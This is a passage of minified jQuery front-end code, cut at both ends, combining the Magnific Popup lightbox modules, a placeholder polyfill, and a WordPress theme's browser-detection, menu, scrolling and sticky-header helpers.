c=a.extend(!0,{},c),y?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var X,F,aa,H=function(){aa&&(F.after(aa.addClass(X)).detach(),aa=null)};a.magnificPopup.registerModule("inline",{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push("inline");G("Close.inline",function(){H()})},getInline:function(c,d){if(H(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(F||(X=e.hiddenClass,F=x(X),X="mfp-"+X),aa=f.after(F).detach().removeClass(X));b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var r,C=function(){r&&d.removeClass(r);b.req&&b.req.abort()};a.magnificPopup.registerModule("ajax",{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push("ajax");r=b.st.ajax.cursor;G("Close.ajax",C);G("BeforeChange.ajax",C)},getAjax:function(c){r&&d.addClass(r);b.updateStatus("loading");var e=a.extend({url:c.src,success:function(e,f,g){e={data:e,xhr:g};D("ParseAjax",e);b.appendContent(a(e.data),"ajax");c.finished=!0;r&&d.removeClass(r);b._setFocus();setTimeout(function(){b.wrap.addClass("mfp-ready")},16);b.updateStatus("ready");D("AjaxContentAdded")},error:function(){r&&d.removeClass(r);c.finished=c.loadError=!0;b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(e),""}}});var ba,ia=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=b.st.image;b.types.push("image");G("Open.image",function(){"image"===b.currItem.type&&a.cursor&&d.addClass(a.cursor)});G("Close.image",function(){a.cursor&&d.removeClass(a.cursor);B.off("resize.mfp")});G("Resize.image",b.resizeImage);b.isLowIE&&G("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10));a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,ba&&clearInterval(ba),a.isCheckingImgSize=!1,D("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){ba&&clearInterval(ba);ba=setInterval(function(){return 0<d.naturalWidth?(b._onImageHasSize(a),void 0):(200<c&&clearInterval(ba),c++,3===c?e(10):40===c?e(50):100===c&&e(500),void 0)},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,D("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,l=d.find(".mfp-img");if(l.length){var m=document.createElement("img");m.className="mfp-img";c.img=a(m).on("load.mfploader",f).on("error.mfploader",g);m.src=c.src;l.is("img")&&(c.img=c.img.clone());m=c.img[0];0<m.naturalWidth?c.hasSize=!0:m.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:ia(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(ba&&clearInterval(ba),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var n;a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom;if(c.enabled&&b.supportsTransition){var d,e,f=c.duration,g=function(a){a=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image");var b={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"};return b["-webkit-transition"]=b["-moz-transition"]=b["-o-transition"]=b.transition="all "+c.duration/1E3+"s "+c.easing,a.css(b),a},l=function(){b.content.css("visibility","visible")};G("BuildControls.zoom",function(){if(b._allowZoom()){if(clearTimeout(d),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return l(),void 0;e=g(a);e.css(b._getOffset());b.wrap.append(e);d=setTimeout(function(){e.css(b._getOffset(!0));d=setTimeout(function(){l();setTimeout(function(){e.remove();a=e=null;D("ZoomAnimationEnded")},16)},f)},16)}});G("BeforeClose.zoom",function(){if(b._allowZoom()){if(clearTimeout(d),b.st.removalDelay=f,!a){if(a=b._getItemToZoom(),!a)return;e=g(a)}e.css(b._getOffset(!0));b.wrap.append(e);b.content.css("visibility","hidden");setTimeout(function(){e.css(b._getOffset())},16)}});G("Close.zoom",function(){b._allowZoom()&&(l(),e&&e.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);c=d.offset();var e=parseInt(d.css("padding-top"),10),f=parseInt(d.css("padding-bottom"),10);c.top-=a(window).scrollTop()-e;d={width:d.width(),height:(y?d.innerHeight():d[0].offsetHeight)-f-e};return(void 0===n&&(n=void 0!==document.createElement("p").style.MozTransform),n)?d["-moz-transform"]=d.transform="translate("+c.left+"px,"+c.top+"px)":(d.left=c.left,d.top=c.top),d}}});var ca=function(a){if(b.currTemplate.iframe){var c=b.currTemplate.iframe.find("iframe");c.length&&(a||(c[0].src="//about:blank"),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule("iframe",{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push("iframe");G("BeforeChange",function(a,b,c){b!==c&&("iframe"===b?ca():"iframe"===c&&ca(!0))});G("Close.iframe",function(){ca()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return-1<e.indexOf(this.index)?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var u=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},O=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,d=!!a.fn.mfpFastClick;return b.direction=!0,c&&c.enabled?(l+=" mfp-gallery",G("Open.mfp-gallery",function(){c.navigateByImgClick&&b.wrap.on("click.mfp-gallery",".mfp-img",function(){return 1<b.items.length?(b.next(),!1):void 0});e.on("keydown.mfp-gallery",function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),G("UpdateStatus.mfp-gallery",function(a,c){c.text&&(c.text=O(c.text,b.currItem.index,b.items.length))}),G("MarkupParse.mfp-gallery",function(a,d,e,f){a=b.items.length;e.counter=1<a?O(c.tCounter,f.index,a):""}),G("BuildControls.mfp-gallery",function(){if(1<b.items.length&&c.arrows&&!b.arrowLeft){var e=c.arrowMarkup,f=b.arrowLeft=a(e.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass("mfp-prevent-close");e=b.arrowRight=a(e.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass("mfp-prevent-close");var g=d?"mfpFastClick":"click";f[g](function(){b.prev()});e[g](function(){b.next()});b.isIE7&&(x("b",f[0],!1,!0),x("a",f[0],!1,!0),x("b",e[0],!1,!0),x("a",e[0],!1,!0));b.container.append(f.add(e))}}),G("Change.mfp-gallery",function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout);b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages();b._preloadTimeout=null},16)}),G("Close.mfp-gallery",function(){e.off(".mfp-gallery");b.wrap.off("click.mfp-gallery");b.arrowLeft&&d&&b.arrowLeft.add(b.arrowRight).destroyMfpFastClick();b.arrowRight=b.arrowLeft=null}),void 0):!1},next:function(){b.direction=!0;b.index=u(b.index+1);b.updateItemHTML()},prev:function(){b.direction=!1;b.index=u(b.index-1);b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index;b.index=a;b.updateItemHTML()},preloadNearbyImages:function(){var a=b.st.gallery.preload;var c=Math.min(a[0],b.items.length),d=Math.min(a[1],b.items.length);for(a=1;(b.direction?d:c)>=a;a++)b._preloadItem(b.index+a);for(a=1;(b.direction?c:d)>=a;a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=u(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c));D("LazyLoad",d);"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0;d.loadError=!0;D("LazyLoadError",d)}).attr("src",d.src));d.preloaded=!0}}}});a.magnificPopup.registerModule("retina",{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c;1<c&&(G("ImageHasSize.retina",function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),G("ElementParse.retina",function(b,d){d.src=a.replaceSrc(d,c)}))}}}});(function(){var b="ontouchstart"in window,c=function(){B.off("touchmove"+d+" touchend"+d)},d=".mfpFastClick";a.fn.mfpFastClick=function(e){return a(this).each(function(){var f,g=a(this);if(b){var l,h,k,t,m,n;g.on("touchstart"+d,function(a){t=!1;n=1;m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0];h=m.clientX;k=m.clientY;B.on("touchmove"+d,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches;n=m.length;m=m[0];(10<Math.abs(m.clientX-h)||10<Math.abs(m.clientY-k))&&(t=!0,c())}).on("touchend"+d,function(a){c();t||1<n||(f=!0,a.preventDefault(),clearTimeout(l),l=setTimeout(function(){f=!1},1E3),e())})})}g.on("click"+d,function(){f||e()})})};a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+d+" click"+d);b&&B.off("touchmove"+d+" touchend"+d)}})();U()})(window.jQuery||window.Zepto);(function(a,b,c){function d(a){var b={},d=/^jQuery\d+$/;c.each(a.attributes,function(a,c){c.specified&&!d.test(c.name)&&(b[c.name]=c.value)});return b}function e(a,b){var d=c(this);if(this.value==d.attr("placeholder")&&d.hasClass("placeholder"))if(d.data("placeholder-password")){d=d.hide().next().show().attr("id",d.removeAttr("id").data("placeholder-id"));if(!0===a)return d[0].value=b;d.focus()}else this.value="",d.removeClass("placeholder"),this==l()&&this.select()}function f(){var a=c(this),b=this.id;if(""==this.value){if("password"==this.type){if(!a.data("placeholder-textinput")){try{var f=a.clone().attr({type:"text"})}catch(U){f=c("<input>").attr(c.extend(d(this),{type:"text"}))}f.removeAttr("name").data({"placeholder-password":a,"placeholder-id":b}).bind("focus.placeholder",e);a.data({"placeholder-textinput":f,"placeholder-id":b}).before(f)}a=a.removeAttr("id").hide().prev().attr("id",b).show()}a.addClass("placeholder");a[0].value=a.attr("placeholder")}else a.removeClass("placeholder")}function l(){try{return b.activeElement}catch(x){}}
var g="placeholder"in b.createElement("input"),t="placeholder"in b.createElement("textarea"),y=c.fn,B=c.valHooks,G=c.propHooks;g&&t?(y=y.placeholder=function(){return this},y.input=y.textarea=!0):(y=y.placeholder=function(){this.filter((g?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":e,"blur.placeholder":f}).data("placeholder-enabled",!0).trigger("blur.placeholder");return this},y.input=g,y.textarea=t,y={get:function(a){var b=c(a),d=b.data("placeholder-password");return d?d[0].value:b.data("placeholder-enabled")&&b.hasClass("placeholder")?"":a.value},set:function(a,b){var d=c(a),g=d.data("placeholder-password");if(g)return g[0].value=b;if(!d.data("placeholder-enabled"))return a.value=b;""==b?(a.value=b,a!=l()&&f.call(a)):d.hasClass("placeholder")?e.call(a,!0,b)||(a.value=b):a.value=b;return d}},g||(B.input=y,G.value=y),t||(B.textarea=y,G.value=y),c(function(){c(b).delegate("form","submit.placeholder",function(){var a=c(".placeholder",this).each(e);setTimeout(function(){a.each(f)},10)})}),c(a).bind("beforeunload.placeholder",function(){c(".placeholder").each(function(){this.value=""})}))})(this,document,jQuery);(function(){for(var a=0,b=["ms","moz","webkit","o"],c=0;c<b.length&&!window.requestAnimationFrame;++c)window.requestAnimationFrame=window[b[c]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[b[c]+"CancelAnimationFrame"]||window[b[c]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(b,c){var d=(new Date).getTime(),e=Math.max(0,16-(d-a)),g=window.setTimeout(function(){b(d+e)},e);a=d+e;return g});window.cancelAnimationFrame||(window.cancelAnimationFrame=function(a){clearTimeout(a)})})();var tdDetect={};(function(){tdDetect={isIe8:!1,isIe9:!1,isIe10:!1,isIe11:!1,isIe:!1,isSafari:!1,isChrome:!1,isIpad:!1,isTouchDevice:!1,hasHistory:!1,isPhoneScreen:!1,isIos:!1,isAndroid:!1,isOsx:!1,isFirefox:!1,isWinOs:!1,isMobileDevice:!1,htmlJqueryObj:null,runIsPhoneScreen:function(){(768>jQuery(window).width()||768>jQuery(window).height())&&!1===tdDetect.isIpad?tdDetect.isPhoneScreen=!0:tdDetect.isPhoneScreen=!1},set:function(a,b){tdDetect[a]=b}};tdDetect.htmlJqueryObj=jQuery("html");-1!==navigator.appVersion.indexOf("Win")&&tdDetect.set("isWinOs",!0);"ontouchstart"in window&&!tdDetect.isWinOs&&tdDetect.set("isTouchDevice",!0);tdDetect.htmlJqueryObj.is(".ie8")&&(tdDetect.set("isIe8",!0),tdDetect.set("isIe",!0));tdDetect.htmlJqueryObj.is(".ie9")&&(tdDetect.set("isIe9",!0),tdDetect.set("isIe",!0));-1<navigator.userAgent.indexOf("MSIE 10.0")&&(tdDetect.set("isIe10",!0),tdDetect.set("isIe",!0));navigator.userAgent.match(/Trident.*rv:11\./)&&tdDetect.set("isIe11",!0);window.history&&window.history.pushState&&tdDetect.set("hasHistory",!0);-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&tdDetect.set("isSafari",!0);/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())&&tdDetect.set("isChrome",!0);null!==navigator.userAgent.match(/iPad/i)&&tdDetect.set("isIpad",!0);/(iPad|iPhone|iPod)/g.test(navigator.userAgent)&&tdDetect.set("isIos",!0);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&tdDetect.set("isMobileDevice",!0);tdDetect.runIsPhoneScreen();-1<navigator.userAgent.toLowerCase().indexOf("android")&&tdDetect.set("isAndroid",!0);-1!==navigator.userAgent.indexOf("Mac OS X")&&tdDetect.set("isOsx",!0);-1!==navigator.userAgent.indexOf("Firefox")&&tdDetect.set("isFirefox",!0)})();var tdViewport={};(function(){tdViewport={INTERVAL_INITIAL_INDEX:-1,_currentIntervalIndex:tdViewport.INTERVAL_INITIAL_INDEX,_intervalList:[],init:function(){if("undefined"!==typeof window.td_viewport_interval_list&&Array===window.td_viewport_interval_list.constructor){for(var a=0;a<window.td_viewport_interval_list.length;a++){var b=new tdViewport.item,c=window.td_viewport_interval_list[a];if(!c.hasOwnProperty("limitBottom")||!c.hasOwnProperty("sidebarWidth"))break;b.limitBottom=c.limitBottom;b.sidebarWidth=c.sidebarWidth;tdViewport._items.push(b)}tdViewport.detectChanges()}},getCurrentIntervalIndex:function(){return tdViewport._currentIntervalIndex},setIntervalList:function(a){tdViewport._intervalList=a},getIntervalList:function(){return tdViewport._intervalList},getCurrentIntervalItem:function(){return tdViewport.INTERVAL_INITIAL_INDEX===tdViewport._currentIntervalIndex||0===tdViewport._currentIntervalIndex?null:tdViewport._items[tdViewport._currentIntervalIndex-1]},_items:[],item:function(){this.sidebarWidth=this.limitBottom=void 0},detectChanges:function(){var a=!1,b=0;var c=!0===tdDetect.isSafari?this._safariWiewPortWidth.getRealWidth():Math.max(document.documentElement.clientWidth,window.innerWidth||0);for(var d=0;d<tdViewport._items.length;d++){if(c<=tdViewport._items[d].limitBottom){b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));break}b++}!1===a&&b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));return a},_safariWiewPortWidth:{divAdded:!1,divJqueryObject:"",getRealWidth:function(){!1===this.divAdded&&(this.divJqueryObject=jQuery("<div>").css({height:"1px",position:"absolute",top:"-1px",left:"0",right:"0",visibility:"hidden","z-index":"-1"}),this.divJqueryObject.appendTo("body"),this.divAdded=!0);return this.divJqueryObject.width()}},log:function(a){}};tdViewport.init()})();var tdMenu={};(function(){tdMenu={_itemsWithSubmenu:null,_mainMenu:null,_outsideClickArea:null,_outsideClickExcludedAreas:"#td-header-menu .sf-menu, #td-header-menu .sf-menu *, .menu-top-container, .menu-top-container *",_openMenuClass:"sfHover",_openMenuBodyClass:"td-open-menu",init:function(){var a=jQuery("#td-header-menu .sf-menu"),b=jQuery("#td-header-menu .sf-menu, .top-header-menu"),c=b.find(".menu-item-has-children > a, .td-mega-menu > a");c.append('<i class="td-icon-menu-down"></i>');a.supersubs({minWidth:10,maxWidth:20,extraWidth:1});c.addClass("sf-with-ul");b.addClass("sf-js-enabled");c.parent().find("ul").first().css("display","none");tdMenu._mainMenu=a;tdMenu._itemsWithSubmenu=c;tdMenu._outsideClickArea=jQuery(window).not(tdMenu._outsideClickExcludedAreas);tdMenu._setHover(c,a)},_getSubmenuPosition:function(a){var b=jQuery(window).width();a=a.children("ul").first();if(0<a.length){var c=a.offset().left+a.width();c>b&&(a.parent().parent().hasClass("sf-menu")?a.css("left","-"+(c-b)+"px"):a.addClass("reversed").css("left","-"+(a.width()+0)+"px"))}},_getMouseAngleDirection:function(a,b,c,d){return Math.atan2(c-a,d-b)/Math.PI*180},_setHover:function(a,b){if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(b){var c=a.parent(),d=jQuery("body");d.hasClass(tdMenu._openMenuBodyClass)&&!c.is(b.target)&&0===c.has(b.target).length&&(c.removeClass(tdMenu._openMenuClass),c.children("ul").hide(),d.removeClass(tdMenu._openMenuBodyClass))}),a.on("touchstart",function(b){b.preventDefault();b.stopPropagation();var c=jQuery(this);b=c.parent();var d=jQuery("body");b.hasClass(tdMenu._openMenuClass)?null!==c.attr("href")&&"#"!==c.attr("href")?window.location.href=c.attr("href"):((b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu"))&&d.removeClass(tdMenu._openMenuBodyClass),b.removeClass(tdMenu._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(tdMenu._openMenuClass)):(b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu")?(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide()):(c=b.siblings(),c.removeClass(tdMenu._openMenuClass),c.find("ul").hide(),c.find("li").removeClass(tdMenu._openMenuClass)),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),tdMenu._getSubmenuPosition(b),d.addClass(tdMenu._openMenuBodyClass))});else{var c={},d,e=!0;b.on("mouseleave",function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();c={}});b.find(".menu-item").hover(function(){var b=jQuery(this),l="",g,t;if(b.hasClass("menu-item-has-children")||b.hasClass("td-mega-menu"))if(b.parent().hasClass("sf-menu"))if(jQuery.isEmptyObject(c))b.addClass(tdMenu._openMenuClass),b.children("ul").show(),c=b;else{if(b[0]!==c[0]){var y=t=g=0;var B=null;!0===e&&(e=!1,d=setTimeout(function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();b.addClass(tdMenu._openMenuClass);b.children("ul").show();c=b},400));b.on("mousemove",function(f){5<=g?(g=0,B=tdMenu._getMouseAngleDirection(t,y,f.pageX,f.pageY),t=f.pageX,y=f.pageY):(g++,0===t&&0===y&&(t=f.pageX,y=f.pageY));null!==B&&(85<B||-85>B)&&(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide(),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),b.off("mousemove"),clearTimeout(d),e=!0,c=b)})}}else l=b.siblings(),l.removeClass(tdMenu._openMenuClass),l.find("ul").hide(),l.find("li").removeClass(tdMenu._openMenuClass),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),tdMenu._getSubmenuPosition(b);else b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu")?jQuery.isEmptyObject(c)||(y=t=g=0,B=null,!0===e&&(e=!1,d=setTimeout(function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();c={}},400)),b.on("mousemove",function(f){5<=g?(g=0,B=tdMenu._getMouseAngleDirection(t,y,f.pageX,f.pageY),t=f.pageX,y=f.pageY):(g++,0===t&&0===y&&(t=f.pageX,y=f.pageY));null!==B&&(85<B||-85>B)&&(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide(),b.off("mousemove"),clearTimeout(d),e=!0,c={})})):(c=b.parent(),l=b.siblings(),l.removeClass(tdMenu._openMenuClass),l.find("ul").hide(),l.find("li").removeClass(tdMenu._openMenuClass))},function(){var a=jQuery(this);!1===e&&(clearTimeout(d),e=!0);a.off("mousemove")})}},unsetHover:function(){null!==tdMenu._itemsWithSubmenu&&tdMenu._itemsWithSubmenu.off();null!==tdMenu._outsideClickArea&&tdMenu._outsideClickArea.off()}}})();jQuery().ready(function(){tdMenu.init()});var tdUtil={};(function(){tdUtil={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,stopBubble:function(a){a&&a.stopPropagation?a.stopPropagation():window.event.cancelBubble=!0},isEmail:function(a){return tdUtil.email_pattern.test(a)},imageMoveClassToFigure:function(a){jQuery("figure ."+a).each(function(){jQuery(this).parents("figure:first").addClass(a);jQuery(this).removeClass(a)})},getBackendVar:function(a){return"undefined"===typeof window[a]?"":window[a]},isUndefined:function(a){return void 0===a},scrollToElement:function(a,b){tdIsScrollingAnimation=!0;jQuery("html, body").stop();var c=a.offset().top>jQuery(document).height()-jQuery(window).height()?jQuery(document).height()-jQuery(window).height():a.offset().top;jQuery("html, body").animate({scrollTop:c},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},scrollIntoView:function(a){tdIsScrollingAnimation=!0;if(!0!==tdDetect.isMobileDevice){jQuery("html, body").stop();a=a.find("img").offset().top;a-=150;var b=Math.abs(jQuery(window).scrollTop()-a)/5;jQuery("html, body").animate({scrollTop:a},{duration:1100+b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})}},scrollToPosition:function(a,b){if(window.location!==window.parent.location){var c=jQuery(window.parent.document),d=c.find("#"+jQuery("html").attr("id")).offset().top;tdIsScrollingAnimation=!0;c.find("html, body").stop();c.find("html, body").animate({scrollTop:d+a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})}else tdIsScrollingAnimation=!0,jQuery("html, body").stop(),jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},tdMoveY:function(a,b){var c="translate3d(0px,"+b+"px, 0px)";a.style["-webkit-transform"]=c;a.style["-moz-transform"]=c;a.style["-ms-transform"]=c;a.style["-o-transform"]=c;a.style.transform=c},isValidUrl:function(a){return/^(https?:\/\/)?((([a-z\d]([a-z\d-]*[a-z\d])*)\.)+[a-z]{2,}|((\d{1,3}\.){3}\d{1,3}))(\:\d+)?(\/[-a-z\d%_.~+]*)*(\?[;&a-z\d%_.~+=-]*)?(\#[-a-z\d_]*)?$/i.test(a)?!0:!1},round:function(a,b,c){b=Math.pow(10,b|0);a*=b;var d=0<a|-(0>a);var e=a%1===.5*d;var f=Math.floor(a);if(e)switch(c){case "PHP_ROUND_HALF_DOWN":a=f+(0>d);break;case "PHP_ROUND_HALF_EVEN":a=f+f%2*d;break;case "PHP_ROUND_HALF_ODD":a=f+!(f%2);break;default:a=f+(0<d)}return(e?a:Math.round(a))/b}}})();var tdAffix={};(function(){tdAffix={allow_scroll:!0,menu_selector:"",menu_wrap_selector:"",tds_snap_menu:"",tds_snap_menu_logo:"",is_menu_affix_height_computed:!1,is_menu_affix_height_on_mobile_computed:!1,menu_affix_height:0,menu_affix_height_on_mobile:0,main_menu_height:0,top_offset:0,menu_offset:0,is_requestAnimationFrame_running:!1,is_menu_affix:!1,is_top_menu:!1,menu_offset_max_hit:!1,menu_offset_min_hit:!0,scroll_window_scrollTop_last:0,init:function(a){tdAffix.menu_selector=a.menu_selector;tdAffix.menu_wrap_selector=a.menu_wrap_selector;tdAffix.tds_snap_menu=a.tds_snap_menu;tdAffix.tds_snap_menu_logo=a.tds_snap_menu_logo;tdAffix.menu_affix_height=a.menu_affix_height;tdAffix.menu_affix_height_on_mobile=a.menu_affix_height_on_mobile;jQuery(tdAffix.menu_selector).length&&jQuery(tdAffix.menu_wrap_selector).length&&tdAffix.tds_snap_menu&&(tdDetect.isFirefox&&(tdAffix.compute_wrapper(),tdAffix.compute_top()),jQuery().ready(function(){tdAffix.compute_wrapper();tdAffix.compute_top()}),jQuery(window).load(function(){tdAffix.compute_wrapper();tdAffix.compute_top();setTimeout(function(){tdAffix.compute_top()},1E3)}))},_get_menu_affix_height:function(){if(!0===tdDetect.isPhoneScreen)return!tdAffix.is_menu_affix_height_on_mobile_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_on_mobile_computed=!0,tdAffix.menu_affix_height_on_mobile=jQuery(tdAffix.menu_selector).height()),tdAffix.menu_affix_height_on_mobile;!tdAffix.is_menu_affix_height_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_computed=!0,tdAffix.menu_affix_height=jQuery(tdAffix.menu_selector).height(),"smart_snap_always"===tdAffix.tds_snap_menu&&(tdAffix.top_offset=tdAffix.menu_affix_height));return tdAffix.menu_affix_height},td_events_scroll:function(a){if(tdAffix.allow_scroll&&tdAffix.tds_snap_menu){var b="";if("snap"!==tdAffix.tds_snap_menu&&("smart_snap_mobile"!==tdAffix.tds_snap_menu||!0===tdDetect.isPhoneScreen)){var c=0;a!==tdAffix.scroll_window_scrollTop_last&&(b=a>tdAffix.scroll_window_scrollTop_last?"down":"up",c=Math.abs(a-tdAffix.scroll_window_scrollTop_last));tdAffix.scroll_window_scrollTop_last=a}""!==tdAffix.tds_snap_menu&&""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky");if(a>tdAffix.top_offset+(tdAffix.main_menu_height/2-tdAffix._get_menu_affix_height()/2)||!0===tdAffix.is_menu_affix&&"smart_snap_always"===tdAffix.tds_snap_menu&&a>tdAffix.top_offset-tdAffix._get_menu_affix_height()||!0===tdAffix.is_top_menu){var d=jQuery(tdAffix.menu_selector);d.length&&tdAffix._affix_on(d);"snap"===tdAffix.tds_snap_menu||"smart_snap_mobile"===tdAffix.tds_snap_menu&&!1===tdDetect.isPhoneScreen||d.length&&(!1===tdAffix.menu_offset_max_hit&&"down"===b||!1===tdAffix.menu_offset_min_hit&&"up"===b)&&window.requestAnimationFrame(function(){var 